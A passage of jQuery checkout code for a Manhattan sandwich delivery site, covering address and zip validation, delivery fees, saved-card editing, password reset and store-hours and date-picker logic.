                            if(e.delivery_fee != ''){

                                $.session.remove('deliveryFee');

                                $.session.set("deliveryFee",e.delivery_fee);

                                $('.sub-total-wrapper ul.delivery_fee_in_total').remove();
                                $('.sub-total-wrapper ul:nth-child(2)').after('<ul class="sub-total small-font delivery_fee_in_total"><li class="sub-total-list1"><p></p></li><li class="sub-total-list2"><h3 class="small-font">DELIVERY</h3><input type="hidden" name="hidden_delivery_fee" id="hidden_delivery_fee" value="'+ e.delivery_fee +'"><h4>$<span class="sub-total">'+ e.delivery_fee +'</span></h4></li><li class="sub-total-list3">&nbsp;</li></ul>');
                                
                                var grand_tot = $("input[name=hidden_grand_total]").val();
                                var tot_with_delivery_fee = parseFloat(parseFloat(grand_tot) + parseFloat(e.delivery_fee)).toFixed(2);
                                
                                $("input[name=hidden_grand_total]").val(tot_with_delivery_fee);
                                $("h4 span.grand-total").text(tot_with_delivery_fee);


                            }

                            //to refresh timings after checkking with zipcode of the user's address
                            check_time_and_change_if_needed( );
                            ha.common.checkTimingsRealtedConditions( );
                        }


                    });

                    storeid = ha.common.getStore_id_using_zip(zip);
                    $('input[name="delivery_store_id"]').val(storeid);
                    setInterval( ha.common.check_validations_state(), 300 );

                }
            });
} else if (add_id == "0") {
    $("#add-new-address").show();
    DO_NOT_MESS_WITH_THE_TIME_BUTTON = true;
    var name = $('input[name="recipientName"]').val();
    $('input[name="recipient"]').val(name);
    setInterval( ha.common.check_validations_state(), 300 );
}

ha.common.updatePickupOrDeliveryInCart(1);
});

    $("a.edit_address").unbind("click");
    $("a.edit_address").click(function () {
        var address_id = $(this).attr("data-target");

        $.ajax({
            type: "POST",
            data: {
                "address_id": address_id
            },
            url: SITE_URL + 'myaccount/editAddress',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (e) {
                $("#edit-address div.add-new-address-inner").html(e);
                $("#edit-address").show();
                $("#edit-address div.add-new-address-inner .close-button").click(function () {
                    $("#edit-address").hide();
                });
                bindCheckoutPageEvents();
            }
        });

    });

    $("a.save_address").unbind("click");
    $("a.save_address").click(function (e) {
        
        DO_NOT_MESS_WITH_THE_TIME_BUTTON = true;
        var form = $(this).parent("li").parent("ul").parent("form.add_address");

        var recipient = $(form).find("input[name=recipient]").val();
        var company = $(form).find("input[name=company]").val();
        var address1 = $(form).find("input[name=address1]").val();
        var address2 = $(form).find("input[name=address2]").val();
        var zip = $(form).find("input[name=zip]").val();
        var phone1 = $(form).find("input[name=phone1]").val();
        var phone2 = $(form).find("input[name=phone2]").val();
        var phone3 = $(form).find("input[name=phone3]").val();
        var crossStrt = $(form).find("input[name=cross_streets]").val();




        if (!recipient || recipient.length < 1) {
            alert("Recipient name can't be empty.");
            return false;
        }

        if (!crossStrt || crossStrt.length < 1) {
            alert("Cross Streets can't be empty.");
            return false;
        }

        if (!phone1 || phone1.length < 1 || phone1.length > 3 || !phone2 || phone2.length < 1 || phone2.length > 3 || !phone3 || phone3.length < 1 || phone3.length > 4) {
            alert("Phone number should be valid.");
            return false;
        }

        if (!zip) {
            alert("Zip Code required! ");
            return false;
        } else {
            if ($.inArray(zip, ha.common.zipcodes) == -1) {
                alert("Sorry, delivery is not available in this area! Barney Brown currently delivers in Manhattan from Battery Park to 100th St. ");
                return false;
            }
        }

        
        checkZipNeeds100(  );
        

        var data = form.serialize();

        $.ajax({
            type: "POST",
            data: data,
            url: SITE_URL + 'myaccount/savingAddress',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (e) {
                $.session.set("address_id",e);
                $(form).find("input[type=text], textarea").val("");
                $(".popup-wrapper").hide();
                $.ajax({
                    type: "POST",
                    data: {
                        "zip": zip
                    },
                    url: SITE_URL + 'checkout/checkZip',
                    beforeSend: function() {
                        $("#ajax-loader").show();
                    },
                    complete: function() {
                        $("#ajax-loader").hide();
                    },
                    success: function (e) {
                        //console.log(e);
                        e = JSON.parse(e);
                        if (e.min_order == 100) {

                            var subtotal = $("input[name=hidden_sub_total]").val();
                            $('#warningcheckout').show();
                            if (subtotal < 100)
                            {
                                var subtotal = $("input[name=hidden_sub_total]").val();
                                var remain = parseFloat(100.00 - subtotal).toFixed(2);

                                var msg = '$100.00 SUBTOTAL MINIMUM. $' + remain + '  TO GO!';
                                if ($('#messageBar').find('li').length > 0) {
                                    $('.less-than-10').html(msg);
                                } else {
                                    d = document.createElement('li');
                                    $(d).addClass('less-than-10').html(msg).appendTo($("#messageBar"))
                                }
                            }
                        }
                        if(e.delivery_fee != ''){
                            $.session.remove('deliveryFee');

                            $.session.set("deliveryFee",e.delivery_fee);

                            $('.sub-total-wrapper ul.delivery_fee_in_total').remove();
                            $('.sub-total-wrapper ul:nth-child(2)').after('<ul class="sub-total small-font delivery_fee_in_total"><li class="sub-total-list1"><p></p></li><li class="sub-total-list2"><h3 class="small-font">DELIVERY</h3><input type="hidden" name="hidden_delivery_fee" id="hidden_delivery_fee" value="'+ e.delivery_fee +'"><h4>$<span class="sub-total">'+ e.delivery_fee +'</span></h4></li><li class="sub-total-list3">&nbsp;</li></ul>');
                            
                            var grand_tot = $("input[name=hidden_grand_total]").val();
                            var tot_with_delivery_fee = parseFloat(parseFloat(grand_tot) + parseFloat(e.delivery_fee)).toFixed(2);
                            
                            $("input[name=hidden_grand_total]").val(tot_with_delivery_fee);
                            $("h4 span.grand-total").text(tot_with_delivery_fee);
                        }
                    }
                });
                if (e) {

                    var addressid = e = parseInt(e.trim());
                    $.ajax({
                        type: "POST",
                        data: {
                            "address_id": e
                        },
                        url: SITE_URL + 'checkout/deliveryto',
                        beforeSend: function () {
                            $("#ajax-loader").show();
                        },
                        complete: function () {
                            $("#ajax-loader").hide();
                        },
                        success: function (e) {
                            $(".checkoutdynamicdiv").html(e);
                            bindCheckoutPageEvents();
                            storeid = ha.common.getStore_id_using_zip(zip)
                            $('input[name="delivery_store_id"]').val(storeid);
                            ha.common.check_validations_state();
                            $.session.set("address_id", addressid);
                        }
                    });
                } else {
                    changeCheckoutoption('deliverychooseaddress');
                }
                if(ha.common.getCookie("specific_date_exists") == 1){
                 setTimeout(function(){
                    check_time_and_change_if_needed(  );
                }, 1000);
             }
             else{
                check_time_and_change_if_needed(  );
            }
            ha.common.checkTimingsRealtedConditions( );
            ha.common.check_current_condition_for_time();
            ha.common.check_validations_state();
            ha.common.checkForAllConditionsPlaceOrderButton();
        }
    });
});

}

function cardEditRemoveEvents() {

    $('a.remove_card').unbind('click');
    $('a.remove_card').click(function () {
        var value = $(this).attr("data-id");
        $.ajax({
            type: "POST",
            data: {
                'id': value
            },
            url: SITE_URL + 'myaccount/cardRemoveEvent/',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (e) {
                changeUserpage('savedbilling');
            }
        });
    });


    $('a.add-credit-card, a.edit_card').unbind('click');
    $('a.add-credit-card, a.edit_card').click(function () {
        $('.error_msg').empty();
        var value = $(this).attr("data-id");

        if (value == 0) {

            $('#credit-card-edit-details h1').text('ADD CREDIT CARD');
            $('#credit-card-edit-details .add-address').text('Add');
            $('#credit-card-edit-details input[name="uid"]').val(SESSION_ID);
            $('#credit-card-edit-details').show();

        } else if (value > 0) {

            $.ajax({
                type: "POST",
                data: {
                    'id': value
                },
                dataType: 'json',
                url: SITE_URL + 'checkout/get_billing/',
                beforeSend: function () {
                    $("#ajax-loader").show();
                },
                complete: function () {
                    $("#ajax-loader").hide();
                },
                success: function (e) {
                    $.session.set("card_id", e.Data[0].id);
                    $('#credit-card-edit-details input[name="id"]').val(e.Data[0].id);
                    $('#credit-card-edit-details input[name="uid"]').val(SESSION_ID);
                    $('#credit-card-edit-details input[name="card_number"]').val(e.Data[0].card_number);
                    $('#credit-card-edit-details input[name="card_cvv"]').val('');
                    $('#credit-card-edit-details input[name="card_zip"]').val(e.Data[0].card_zip);
                    $('#credit-card-edit-details select[name="card_type"] option[value="' + e.Data[0].card_type + '"]').prop('selected', true);
                    $('#credit-card-edit-details select[name="expire_month"] option[value="' + e.Data[0].expire_month + '"]').prop('selected', true);
                    $('#credit-card-edit-details select[name="expire_year"] option:contains("' + e.Data[0].expire_year + '")').prop('selected', true);
                    $('#credit-card-edit-details input[name="address1"]').val(e.Data[0].address1);
                    $('#credit-card-edit-details input[name="street"]').val(e.Data[0].street);
                    $('#credit-card-edit-details .add-address').text('Save');

                    $('#credit-card-edit-details').show();

                }
            });

        }
        ha.common.check_current_condition_for_time();
    });

    $("#credit-card-edit-details a.save-card-detail").unbind("click");
    $("#credit-card-edit-details a.save-card-detail").click(function () {
        var form = $("form#edit-billForm");
        arryData = form.serializeArray();
        if ($(this).text() == "Add") {
            arryData.forEach(function (e) {
                if (e.name == "id" && e.value) {
                    form.find("input[name='id']").val('');
                }
            });
        }

        console.log( "Have added a credit card." );

        var card_data = form.serialize();
        var card_number = $('#credit-card-edit-details input[name="card_number"]').val();
        var card_cvv = $('#credit-card-edit-details input[name="card_cvv"]').val();
        var card_zip = $('#credit-card-edit-details input[name="card_zip"]').val();
        var card_type = $('#credit-card-edit-details select[name="card_type"]').val();
        var expire_month = $('#credit-card-edit-details select[name="expire_month"]').val();
        var expire_year = $('#credit-card-edit-details select[name="expire_year"]').val();
        var address = $('#credit-card-edit-details input[name="address1"]').val();
        var street = $('#credit-card-edit-details input[name="street"]').val();

        var deviceType = ha.sandwichcart.getOS();
        var browserType = ha.sandwichcart.getBrowserInfo();

        card_data += '&deviceType='+deviceType+'&browserType='+browserType;
        
        jsTime = ha.sandwichcart.getCurrentTimJs();
        currentMonth = parseInt(jsTime.getMonth()) + 1;
        currentYear = parseInt(jsTime.getFullYear());
        selectedMonth = parseInt(expire_month);
        selectedYear = parseInt(expire_year);

        if (selectedYear < currentYear)
        {
            alert("The expiration date is invalid");
            return false;
        } else if (selectedYear == currentYear && selectedMonth <= currentMonth) {

            alert("The expiration date is invalid");
            return false;
        }

        $.ajax({
            type: "POST",
            data: card_data,
            dataType: 'json',
            url: SITE_URL + 'myaccount/cardAddEditEvent/',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
                ha.common.check_validations_state(  );
            },
            success: function (e) {
                // console.log("sassss ",e.data);

                if( e.response == undefined || e.response.status_code != '200' )
                {
                   
                    $('.error_msg').text('Please check your credit card details...');
                    $("#ajax-loader").hide();
                    return false;
                }
                $.session.set("card_id", e.data);
                $('#credit-card-edit-details').hide();
                $( $('#credit-card-edit-details').find('form') )[0].reset();
                changeUserpage('savedbilling');
                
            }
        });

    });
}

jQuery(document).ready(function () {

    $("input.reset_password").click(function () {

        var form = $(this).parent("form");
        var password = $(form).find("[name=password]").val();
        var c_password = $(form).find("[name=c_password]").val();
        var data = form.serialize();
        if (!password) {
            alert("Please fill the new password."); 
            return false;
        }

        if (!c_password) {
            alert("Please fill the confirm new password.");
            return false;
        }


        if (password != c_password) {
            alert("Confirm password not matched.");
            return false;
        }


        $.ajax({
            type: "POST",
            data: data,
            url: SITE_URL + 'site/setPassword',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (e) {

                json = JSON.parse(e);
                if (json) {

                    if (json.status == "success") {
                        alert("Password changed successfully!");
                        window.location = SITE_URL;
                    } else {
                        alert(json.message);
                    }

                } else {
                    alert("Changing password failed!");
                }
            }
        });

    });
    $(".sortby").change(function () {
        var sort_id = $(this).val();
        window.location.assign("" + SITE_URL + "sandwich/gallery/?sortid=" + sort_id + "");
    });

});

function tooLateToOrder(  )
{
    $('.checkout-msg-red').remove();
    ha.common.setClosed(1);
    var msg = "<span class='checkout-msg-red'>SORRY, WE&apos;RE CURRENTLY CLOSED. <br/> PLEASE SCHEDULE A DELIVERY TIME BELOW.</span>";
    $("div.delivery-details-wrapper div.date-time > p").after(msg);

    
    setTimeout(function(){
        check_time_and_change_if_needed(  );
    });
}


function on_the_purchase_page() {
    current_time = ha.common.getCurrentTimJs(  );
    jsTime = ha.sandwichcart.getCurrentTimJs();

    currentMonth = parseInt(jsTime.getMonth()) + 1;
    currentYear = parseInt(jsTime.getFullYear());

    if( validate_date_against_cc( currentMonth, currentYear ) == false )
    {
        show_card_expired(  );
        return;
    }


    selectedMonth = parseInt(expire_month);
    selectedYear = parseInt(expire_year);  
};

function validate_date_against_cc( $current_month, $current_year )
{

    var $expire_month = $('#credit-card-edit-details select[name="expire_month"]').val();
    var $expire_year = $('#credit-card-edit-details select[name="expire_year"]').val();
    
    if( $current_year < $expire_year )
        return true;
    else if( $current_year == $expire_year )
    {
        if( $current_month <= $expire_month )
            return true;
    }
    else
        return false;
}

function check_user_time_info(  )
{
    if( ha.common.getTimepicked(  )==1 )
    {
        // console.log( 'USER PICK FIRST RUN: ' );
        // console.log( ha.common.getSpecificDate(  ) );
        // console.log( ha.common.getSpecificTime(  ) );
        var specificDate = ha.common.getSpecificDate(  );
        var specificTime = ha.common.getSpecificTime(  );
        
        if ( specificDate == "undefined" || !specificTime == "undefined"  || !specificDate || !specificTime)
        {
            ha.common.setTimepicked( 0 );
        }
    }
}

function check_for_big_enough_bill(  )
{
    return;
    if( ha.common.getNotEnough(  ) == 1 ){
        console.warn( "Disabled - not enough cash" );
        $('.place-order').addClass('disabled');
        $('.place-order').removeClass('link');
    }
    else
    {
        $('.place-order').removeClass('disabled');
        $('.place-order').addClass('link');
    }
}

function set_datepicker_to_now(  )
{
    setManual( new Date(  ), new Date(  ) );
}

function check_if_should_skip(  )
{
    return 0;
    if( ha.common.getTimepicked(  ) == 1 )
        return 0;
    
    if( check_if_closed(  ) != 0 )
        closed = 0;
    if( ha.common.checkBreadSimple(  ) )

        return 0
    if( mode === last_mode && timeStateArray.user !== 'UserPick' )
    {

        return;
    }
}


check_time_and_change_if_needed = debounce ( function ( force_show )
{
    var day_time_minumum = 0;

    skip = check_if_should_skip(  );
    check_user_time_info(  );  
    // check_for_big_enough_bill(  );  
    ha.common.init_date_picker( );


    var timeStateArray = pick_time_state( );
    
    var timeStateArray_now = pick_time_state_now( );

    ha.common.getSpecificDayForStore(timeStateArray.store_id);
    mode = timeStateArray['state'];
    
    ha.common.setTimeStateArray( timeStateArray );      // This saves our state array that we built.
    


    checkDateVariables( );                              // This just dumps all the date and time info.




    handle_user_time_pick_first_run( timeStateArray  );
    
    // console.log("sdf1",timeStateArray);
    timeStateArray = last_chance_specific_day( timeStateArray );
    var mesg;
    if (timeStateArray.msg) 
    {
        mesg = timeStateArray.msg;
    }

    // while(timeStateArray.closedTodayOverride)// if the store is closed for next days, add days to it.
    // {

    //     timeStateArray = last_chance_specific_day( timeStateArray );

    // }
    limit_datepicker_min_date( mode, timeStateArray );

    timeStateArray.msg = mesg;
    
    set_date_time = pick_the_actual_time_to_set_in_datetime_picker( timeStateArray );
    

    if( ha.common.getUserTimeValidated(  ) == 0 )
    {
        console.log( "%cUser validation failed.", "color:blue" );
        set_date_time = noon_or_greater( get_min_early_entry(  set_date_time ) );   
    }
    else
    {
        console.log( "%cUser validation SUCCESS.", "color:blue" );
        timeStateArray['user_validated_time'] = ha.common.getUserTimeValidated(  );
    }
    

    timeStateArray['set_date_time'] = set_date_time;
    timeStateArray_now['set_date_time'] = set_date_time;
    // console.log("sss",timeStateArray);
    timeStateArray = figure_out_element_states( timeStateArray_now );

    timeStateArray = set_open_floor( timeStateArray ); 

    
    if( get_min_early_entry_test(   ) == 1 ){
        timeStateArray['nowHidden'] = true;
        timeStateArray['nowDisabled'] = true;

    }

    

    if( force_show == 1)
    {
        timeStateArray['nowHidden'] = true;
    }

    timeStateArray = no_now_on_specific_day( timeStateArray  );

    set_date_in_html_element( timeStateArray );
    set_time_in_html_element( timeStateArray );

    set_cater_time_estimate( timeStateArray );
    
    change_html_elements_for_time(  timeStateArray );

    limit_select_times_by_date(  timeStateArray.timeFloor );
    limit_datepicker_on_closed_days(timeStateArray);
    if (timeStateArray.msg) 
    {
        timeStateArray.msg = mesg;
    }
    ha.common.check_validations_state(  );
    // console.log(timeStateArray)
    // set_date_in_html_element( timeStateArray );
    set_time_in_html_element( timeStateArray );
    ha.common.setTimeStateArray( timeStateArray );      // This saves our state array that we built.
    
    
}, 100 );


function limit_datepicker_min_date( time_state_mode, timeStateArray )
{
    floorDate = timeStateArray.timeFloor;

    if( time_state_mode =='Cater' || time_state_mode == 'ClosedCater' ||  time_state_mode == 'Closed') 
    {
        // console.log( "Floor date: " + floorDate );
        // if not too early and not overridden
        if( timeStateArray.tooEarly == 1 &&  timeStateArray.closedTodayOverride !== 1)
        {

        }
        else {
            $('.delivery_date').datepicker('option', {minDate: new Date(floorDate)});
        }
    }
    else
    {
        $('.delivery_date').datepicker('option', {minDate: new Date(floorDate)});
    }

}

function limit_datepicker_on_closed_days(timeStateArray)
{
    var store_id = timeStateArray.store_id;

    ha.common.getSpecificDayForStore(store_id);

    $.ajax({
        type: "POST",
        data: {
            "store_id": store_id
        },
        dataType:'json',
        url: SITE_URL + 'checkout/get_storeClosed_days',
        beforeSend: function() {
            $("#ajax-loader").show();
        },
        complete: function() {
            $("#ajax-loader").hide();
        },
        success: function(e) 
        {
            //console.log(e)
            if(e != false)
            {
                //console.log(e) 
                $('.delivery_date').datepicker('option',
                {
                    beforeShowDay: function(d) 
                    {
                        var is_specficHoliday = disableSpecificDates(d);
                        if(is_specficHoliday){
                            var day = d.getDay();
                            return [e.indexOf(day) == -1];
                        }else{
                            return [false];
                        }
                        
                    }
                });
            }
        }
    });
}

function disableSpecificDates( date )
{
    if(  ha.common.specific_day  == "" )
    {
        return 1;
    }

    var bad_date = new Date(  ha.common.specific_day );


    var m_bad = bad_date.getMonth();
    var d_bad = bad_date.getDate();
    var y_bad = bad_date.getFullYear();
    

    var m = date.getMonth();
    var d = date.getDate();
    var y = date.getFullYear();
    
     // First convert the date in to the mm-dd-yyyy format 
     // Take note that we will increment the month count by 1 
     var currentdate = (m + 1) + '-' + d + '-' + y ;
     var bad_date_formatted =  (m_bad + 1) + '-' + d_bad + '-' + y_bad ;
      // We will now check if the date belongs to disableddates array 
      if( currentdate == bad_date_formatted  )
      {
        return 0;
    }
    else
    {
        return 1;
    }
}

function last_chance_specific_day( timeStateArray )
{
    timeStateArray.closedTodayOverride = 0;
    picked_date_vs_bad_date = compareDates( timeStateArray.timeFloor, ha.common.specific_day  );
    
    // console.log( "Comparison picked: " + picked_date_vs_bad_date );
    
    if( picked_date_vs_bad_date == "=" )
    {
        timeStateArray.closedTodayOverride = 1;
        timeStateArray.timeFloor = ha.common.set_date_time( add24Hours( timeStateArray.timeFloor ), ha.common.getOpenTime(  ) );
    }
    
    times = ha.common.getOpenCloseFromDate( timeStateArray.timeFloor );
    // console.log(times);
    open_time = times.open_time;
    close_time = times.close_time;
    store_open_today = times.store_closed_on_day;
    
    // console.dir( times );
    // console.log(store_open_today)
    if(  store_open_today == 0 )
    {
        timeStateArray.timeFloor = ha.common.set_date_time( add24Hours( timeStateArray.timeFloor ), ha.common.getOpenTime(  ) );
        

        if( times.store_delivery_off_message == 1 ){
            timeStateArray.closedTodayOverride = 1;
            ha.common.set_checkout_message( 'APOLOGIES, DUE TO HIGH ORDER VOLUME, WE CANNOT ACCEPT ADDITIONAL DELIVERY ORDERS AT THIS TIME.' );
            timeStateArray.msg = 'APOLOGIES, DUE TO HIGH ORDER VOLUME, WE CANNOT ACCEPT ADDITIONAL DELIVERY ORDERS AT THIS TIME.' ;
        }
        else if ( times.store_delivery_off_message == 0 ){
          ha.common.set_checkout_message( "Sorry, we're currently closed. Please choose a future order time."  );
          timeStateArray.closedTodayOverride = 1; 
          timeStateArray.msg = "Sorry, we're currently closed. Please choose a future order time."  ;
      }
      timeStateArray.day_closed = times.day_of_week;
      
      if( timeStateArray.state == 'Cater' )
        timeStateArray.state = "ClosedCater";
    else
        timeStateArray.state = "Cater";
    
}


return timeStateArray;
}

function no_now_on_specific_day( timeStateArray )
{
    today_date_vs_bad_date = compareDates( new Date( ), ha.common.specific_day  );
    // console.log( "Comparison today: " + today_date_vs_bad_date );
    if(  today_date_vs_bad_date == "=" )
    {
        timeStateArray.closedTodayOverride = 1;
        timeStateArray.nowDisabled = true;
        timeStateArray.nowHidden = true;
    }
    return timeStateArray;
}

function set_cater_time_estimate(  timeStateArray )
{
    if(  timeStateArray.state == 'Cater' ||  timeStateArray.state == 'ClosedCater' )
        $('.est-delivery-time').text( '24+ hours' );
}

function set_time_in_html_element(  time_state_array )
{   
    set_time_html( time_state_array.set_date_time );
}

function set_date_in_html_element( timeStateArray )
{
    set_date_html(   timeStateArray.set_date_time );
}

function get_min_early_entry(  date_time )
{
    var open_time = ha.common.getOpenTime(  );
    var now = new Date(  date_time );

    if( ha.common.is_empty( date_time ) )
        return open_time;
    else
    {
        vs_open = compareTimes( now, open_time  );
        if( vs_open == "<" )
            return open_time;
        else
            return now;
    }
}


function get_min_early_entry_test(   )
{
    var open_time = ha.common.getOpenTime(  );
    var now = new Date(  );

    vs_open = compareTimes( now, open_time  );
    if( vs_open == "<" ){
        return 1;
    }
    else{
        return 0;
    }
    
}

function pick_time_state(  )
{
    var store_closed = check_if_closed(  );
    var store_catered = ha.common.checkBreadSimple(  );

    var currentTime = ha.common.getCurrentDateTime(  );
    var storeOpenToday = ha.common.getOpenCloseFromDate( currentTime );
    var storeID = storeOpenToday.store_id;
    // console.log( "Store closed - " + store_closed );
    if( store_closed  == 1 &&   store_catered == 1  )
    {
        timeFloor = get_hours_cater_and_closed(  );
        nowDisabled = true;
        nowHidden = true;
        state = 'ClosedCater';
    }

    else if(  store_closed == 1 &&  store_catered  == 0  )
    {
        timeFloor = get_hours_closed(  );
        nowDisabled = true;
        nowHidden = true;
        state = 'Closed';
    }

    else if( store_closed == 0 &&  store_catered == 1  )
    {
        timeFloor = get_hours_cater(  );
        nowDisabled = true;
        nowHidden = true;
        state = 'Cater';
    }
    else
    {
        state = 'None';
        timeFloor = get_hours_regular(  );
        nowDisabled = false;
        nowHidden = false;
    }
    
    $too_early = null;
    if( store_closed == 1 && store_catered == 0 )
    {
        // Too early!
        if( get_min_early_entry_test( ) == 1 )
        {
            timeFloor = get_hours_regular(  );
            $too_early = 1;
        }
    }

    ret = {"state":state, "nowHidden":nowHidden, "nowDisabled":nowDisabled, "timeFloor":timeFloor, "user":0, "tooEarly":$too_early, "store_id":storeID };
    return ret;
}

function pick_time_state_now(  )
{
    var store_closed = check_if_closed_now(  );
    var store_catered = ha.common.checkBreadSimple(  );
    var currentTime = ha.common.getCurrentDateTime(  );
    var storeOpenToday = ha.common.getOpenCloseFromDate( currentTime );
    var storeID = storeOpenToday.store_id;

    // console.log( "Store closed - " + store_closed );
    if( store_closed  == 1 &&   store_catered == 1  )
    {
        timeFloor = get_hours_cater_and_closed(  );
        nowDisabled = true;
        nowHidden = true;
        state = 'ClosedCater';
    }

    else if(  store_closed == 1 &&  store_catered  == 0  )
    {
        timeFloor = get_hours_closed(  );
        nowDisabled = true;
        nowHidden = true;
        state = 'Closed';
    }

    else if( store_closed == 0 &&  store_catered == 1  )
    {
        timeFloor = get_hours_cater(  );
        nowDisabled = true;
        nowHidden = true;
        state = 'Cater';
    }
    else
    {
        state = 'None';
        timeFloor = get_hours_regular(  );
        nowDisabled = false;
        nowHidden = false;
    }
    
    $too_early = null;
    if( store_closed == 1 && store_catered == 0 )
    {
        // Too early!
        if( get_min_early_entry_test( ) == 1 )
        {
            timeFloor = get_hours_regular(  );
            $too_early = 1;
        }
    }

    ret = {"state":state, "nowHidden":nowHidden, "nowDisabled":nowDisabled, "timeFloor":timeFloor, "user":0, "tooEarly":$too_early, "store_id":storeID };
    // console.log(ret)
    return ret;
}

function handle_user_time_pick_first_run( tsa )
{
    
    if( ha.common.getTimepicked(  ) == 0 )
        return;
    
    valid_time_or_zero = get_valid_user_time_pick( tsa );

    validation_to_cookies( valid_time_or_zero );      
    validation_to_global( valid_time_or_zero );

}

function pick_the_actual_time_to_set_in_datetime_picker( time_state_array )
{
    floor_time = time_state_array.timeFloor;
    user_time = ha.common.getUserTimeValidated(  );
    now_time = ha.common.getCurrentDateTime(  );
    
    
    if( user_time != 0 ){
        return user_time;
    }
    else
    {
        if( floor_time != 0 )
        {
            return noon_or_greater( floor_time );
        }
        else 
        {
            return noon_or_greater( now_time );
        }
        
    }
}

function set_open_floor( time_state_array )
{
    if(  ha.common.is_empty( time_state_array.timeFloor ) )
        time_state_array.timeFloor = ha.common.getOpenTime(  );
    return time_state_array;
}

function tConvert (time) {

    time = time.toString ().match (/^([01]\d|2[0-3])(:)([0-5]\d)(:[0-5]\d)?$/) || [time];

    if (time.length > 1) { 
        time = time.slice (1); 
        time[5] = +time[0] < 12 ? 'AM' : 'PM'; 
        time[0] = +time[0] % 12 || 12; 
    }
    return time.join (''); 
}

function figure_out_element_states( time_state_array )
{
 
    if(  time_state_array.state == "None" )
    {
        time_state_array.nowDisabled = false;
        if( ha.common.getUserTimeValidated(  ) != 0 )
        {
            time_state_array.nowHidden = true;
        }
        else
        {
            time_state_array.nowHidden = false;
        }
    }
    else
    {
        time_state_array.nowDisabled = true;
        time_state_array.nowHidden = true;

        if( time_state_array.state == 'Cater' || time_state_array.state == 'ClosedCater'  )
        {
            if( !time_state_array.msg )
                time_state_array.msg = 'Sorry! You have an item in your cart that requires 24-hour advance ordering.  Please select a future date and time.  Thank you!';
            
        }

        if( time_state_array.state == 'Closed'  )
        {
            

            
            var formated_open_time=ha.common.format_time( convert_datetime_to_gmt_format(ha.common.getOpenTime(  )) );
            var formated_close_time=ha.common.format_time( convert_datetime_to_gmt_format(ha.common.getClosedTime(  )) );

                        //var msg = "SORRY, WE&apos;RE CURRENTLY CLOSED. <br/>HOURS: " + tConvert(formated_open_time)  + " - " + tConvert(formated_close_time) + " <br/>SELECT A FUTURE ORDER TIME BELOW.</span>";
                        var msg = "Sorry, we&apos;re currently closed. <br/>Please choose a future order time." ;

                        if( !time_state_array.msg )
                            time_state_array.msg = msg;
                    }

                }

                if( time_state_array.nowDisabled == true && time_state_array.msg)
        $('#radio1').data('err-msg', time_state_array.msg ); //setter

    return time_state_array;

}

function change_html_elements_for_time( time_state_array )
{
    

    if( time_state_array.nowHidden == true )   // HIDE now.
    {
        $("#radio1").prop( "checked", false );      // radio 1 is the now button
        $("#radio2").prop( "checked", true );       // radio 2 is the specific button
        $(".date-time-text").show();    

    }
    else        
    {
        $("#radio1").prop( "checked", true );
        $("#radio2").prop( "checked", false );
        $(".date-time-text").hide();    
    }

    if( time_state_array.nowDisabled == false )   // is active
    {
        
        $('#radio1').data('err-msg', '' ); //setter
        ha.common.setNowDisabled( 0 );
    }
    else
    {
        ha.common.setNowDisabled( 1 );
        
        $('#radio1').data('err-msg', time_state_array.msg ); //setter
    }

    
    if( ha.common.specific_message && compareDates( ha.common.specific_day, new Date(  ) ) == "=" )
    {

        ha.common.set_checkout_message( ha.common.specific_message );
        $("#radio2").data( 'err-msg', ha.common.specific_message  );
    }
    else
    {
        if ( time_state_array.msg )
        {
           $("#radio2").data( 'err-msg', time_state_array.msg  ) ;
           ha.common.set_checkout_message( time_state_array.msg );
       }
       else
       {
        ha.common.clear_checkout_message(  );
    }
}
}


function noon_or_greater( day_time )
{
    user_time = new Date( day_time );
    noon_time = new Date( day_time );
    return_time = new Date( day_time );
    close_time = ha.common.getClosedTime(  );

    noon_time = ha.common.set_date_time( noon_time, "12:00" );

    user_vs_noon = ha.common.compare_times( user_time, noon_time );
    close_time = ha.common.getClosedTime(  );
    

    if( user_vs_noon == ">" ){
        return_time = ha.common.set_date_time( day_time, user_time );
    }
    else{
        if( compareTimes( day_time,close_time ) == ">" )
            return_time = ha.common.set_date_time( day_time, close_time );
        else
            return_time = ha.common.set_date_time( day_time, "12:00" );
    }

    return return_time;
}


function validation_to_global( valid_time_or_zero )
{
    if(  valid_time_or_zero != 0 )
        VALID_USER_PICKED_RECENTLY = valid_time_or_zero;
    else
        VALID_USER_PICKED_RECENTLY = 0;
}

function get_valid_user_time_pick( timeStateArray )
{
    user_date = ha.common.getSpecificDate(  );
    user_time = ha.common.getSpecificTime(  );

    
    if( ha.common.is_empty( user_date ) == 1 || ha.common.is_empty( user_time ) == 1 )
    {
        validation = 0;
    }
    else
    {
        validation = validate_user_pick( user_date, user_time, timeStateArray );
    }

    return validation;
}

function validation_to_cookies( valid_time_or_zero )
{
    ha.common.setUserTimeValidated( valid_time_or_zero );
    ha.common.clearUserTimeTemp(  );
}



function validate_user_pick( date, time, timeStateArray )
{   
    cookie_date = ha.common.set_date_time( date, time );
    
    date_cookie     = cookie_date;
    var now_date = ha.common.getCurrentDateTime( );
    var date_open;
    var date_closed;
    if( compareDates( date_cookie, new Date(  ) ) == '=' )
    {
     date_open       = ha.common.getOpenTime(  );
     date_closed     = ha.common.getClosedTime(  );
     
 }
 else
 {
    times = ha.common.getOpenCloseFromDate( date_cookie );
    date_open = times.open_time;
    date_closed = times.close_time;
}




date_current    = ha.common.getCurrentDayHour(  );
date_floor      = timeStateArray.timeFloor;

if(  ha.common.is_empty( date_floor ) == 1 )
    date_floor = ha.common.getOpenTime(  );

vs_date_floor  =  compareDates( date_cookie, date_floor );
vs_time_floor  =  compareTimes( date_cookie, date_floor );

if( vs_date_floor == "<" )
    return 0;
if( vs_date_floor == "=" )
{
    if( vs_time_floor == "<" )
        return 0;
}


vs_current_date = ha.common.compare_dates( date_cookie, date_current );
vs_open_time = compareTimes( date_cookie, date_open );
vs_closed_time = compareTimes( date_cookie, date_closed );


    if( vs_current_date == "<" )        // This is before today, so not works. 
        return 0;
    if( vs_open_time == "<" || vs_open_time == "=")
        return 0;
